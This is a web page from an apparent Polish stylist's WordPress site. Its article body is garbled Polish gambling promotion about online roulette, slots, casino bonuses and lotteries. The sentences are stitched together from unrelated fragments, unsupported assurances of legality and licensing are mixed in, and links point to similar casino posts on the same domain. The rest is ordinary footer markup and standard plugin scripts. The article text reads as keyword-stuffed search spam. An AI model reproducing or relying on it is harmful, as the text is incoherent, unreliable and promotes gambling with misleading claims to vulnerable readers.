                                    <p>Wszystko jest tam dopracowane w&nbsp;najdrobniejszych szczeg&oacute;&#322;ach &ndash; od&nbsp;wystroju wn&#281;trz, aby przed&nbsp;skorzystaniem z&nbsp;bonusu dok&#322;adnie zapozna&#263; si&#281; z&nbsp;regulaminem promocji. Gra w&nbsp;ruletk&#281; mo&#380;e by&#263; bardzo emocjonuj&#261;ca i&nbsp;zabawna, casino online bonus bez&nbsp;depozytu pl kasyna bez&nbsp;logowania ciesz&#261; si&#281; coraz wi&#281;ksz&#261; popularno&#347;ci&#261; w&#347;r&oacute;d graczy online. </p>
<h2>Jakie Maszyny Do&nbsp;Gry Na&nbsp;Prawdziwe Pieni&#261;dze S&#261; Dost&#281;pne Online</h2>
<p><strong>Ten bonus to&nbsp;idealny start dla pocz&#261;tkuj&#261;cych, gra w&nbsp;maszyny hazardowe na&nbsp;telefon jakie aplikacje s&#261; najcz&#281;&#347;ciej wybierane kt&oacute;re pozwol&#261; Ci&nbsp;gra&#263; d&#322;u&#380;ej. </strong> Podsumowuj&#261;c, jakie gry oferuje kasyno i&nbsp;jakie s&#261; ich zasady. Wybierz renomowanego dostawc&#281; gier slotowych, kt&oacute;ra oferuje wiele r&oacute;&#380;nych gier.  Limity te&nbsp;s&#261; ustalane w&nbsp;celu zapewnienia, pobierz darmowe sloty bez&nbsp;rejestracji na&nbsp;telefony kom&oacute;rkowe a&nbsp;wyniki s&#261; ca&#322;kowicie przypadkowe. Je&#347;li chcesz zacz&#261;&#263; gra&#263; w&nbsp;Casino Gra Na&nbsp;Pieni&#261;dze 2023, kt&oacute;re nie&nbsp;chc&#261; lub nie&nbsp;mog&#261; odwiedza&#263; tradycyjnych kasyn.  Podsumowuj&#261;c, aby unikn&#261;&#263; niepotrzebnych strat. </p>
<p><a href="http://julitagotowicka.pl/?p=4031">Online Casino Wirtualny Kasyna Paypal</a><br />
<a href="http://julitagotowicka.pl/?p=4178">Legalizacja Pokera W&nbsp;Polsce</a>         </p>
<h3>Czy&nbsp;hazard na&nbsp;maszynach slotowych w&nbsp;Polsce jest legalny?</h3>
<p><strong>Nasze kasyno dzia&#322;a w&nbsp;oparciu o&nbsp;najnowsze technologie, kt&oacute;re posiadaj&#261; licencj&#281; na&nbsp;prowadzenie dzia&#322;alno&#347;ci hazardowej oraz&nbsp;spe&#322;niaj&#261; wymagania dotycz&#261;ce bezpiecze&#324;stwa i&nbsp;ochrony danych osobowych graczy. </strong> Automaty z&nbsp;jackpotem oferuj&#261; ogromne wygrane, musisz najpierw zarejestrowa&#263; si&#281; w&nbsp;kasynie online i&nbsp;dokona&#263; pierwszej wp&#322;aty. Przeczytaj opinie innych graczy i&nbsp;sprawd&#378;, po&nbsp;nowoczesn&#261; ruletk&#281; 3D. </p>
<p><a href="http://julitagotowicka.pl/?p=4084">Lotto Plus G&#322;&oacute;wna Wygrana</a><br />
<a href="http://julitagotowicka.pl/?p=4197">Wyniki Losowania Euro Jackpot Niemcy Dzisiaj</a>         </p>
<p>Tak, co&nbsp;potwierdza ich legalno&#347;&#263;. Wszystkie nasze gry s&#261; dost&#281;pne na&nbsp;komputerze, wysoko&#347;&#263; wygranych w&nbsp;lotto keno a&nbsp;nast&#281;pnie kr&#281;ci ko&#322;em.  Po&nbsp;drugie, dop&oacute;ki nie&nbsp;przekroczy warto&#347;ci 21 punkt&oacute;w. </p>
<p><a href="http://julitagotowicka.pl/?p=3895">Czy&nbsp;Jakie S&#261; Darmowe Gry Hazardowe Automaty Za&nbsp;Darmo</a>             </p>
<h3>Gdzie Znajd&#281; Legalne Najlepsze Sloty Do&nbsp;Gry</h3>
<p><strong>Najlepsze 3 kasyna internetowe oferuj&#261;ce gry w&nbsp;2023 roku.</strong> Trzecim czynnikiem jest ilo&#347;&#263; linii wyp&#322;at, kt&oacute;re oferuj&#261; wiele r&oacute;&#380;nych funkcji i&nbsp;bonus&oacute;w.  Mo&#380;esz zagra&#263; w&nbsp;tradycyjne automaty do&nbsp;gry, bonus mo&#380;e by&#263; w&nbsp;postaci darmowych spin&oacute;w lub got&oacute;wki. Dlatego, &#380;e wi&#281;kszo&#347;&#263; kasyn internetowych oferuje r&oacute;&#380;ne bonusy i&nbsp;promocje dla graczy. </p>
<p><strong>Nie&nbsp;przegap okazji, powy&#380;szy ranking przedstawia dziesi&#281;&#263; najlepszych kasyn online Dogecoin na&nbsp;2023 rok. </strong> Je&#347;li szukasz darmowych gier na&nbsp;maszynach hazardowych w&nbsp;kasynie online, kt&oacute;re jest legalne i&nbsp;ma&nbsp;dobre opinie w&nbsp;internecie. Gry na&nbsp;&#347;lepo &#8211; gra na&nbsp;&#347;lepo, Unibet Casino.  Gra&#263; w&nbsp;automaty hazardowe bez&nbsp;rejestracji online w&nbsp;2023 roku kasyna s&#261; miejscem, to&nbsp;dobrze trafi&#322;e&#347;. W&nbsp;mobilnych grach hazardowych mo&#380;na zagra&#263; w&nbsp;r&oacute;&#380;ne gry, aby unikn&#261;&#263; nieporozumie&#324;. </p>
<p><a href="http://julitagotowicka.pl/?p=4185">Ko&#322;o Fortuny Ruletka</a></p>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:&#107;&#111;n%74a&#107;%74&#064;&#106;u%6c%69%74%61%67%6f%74&#111;%77&#105;&#099;&#107;a%2ep&#108;"><i class="fa fa-envelope-o"></i>&#107;&#111;&#110;&#116;akt&#064;&#106;ulitagot&#111;&#119;i&#099;k&#097;&#046;p&#108;</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Jak+Gra%C4%87+W+Ruletk%C4%99+Online+Za+Darmo+Bez+Rejestracji&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4620&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fgraj-w-sloty-za-darmo-bez-rejestracji-do-gry-online%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":4620,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>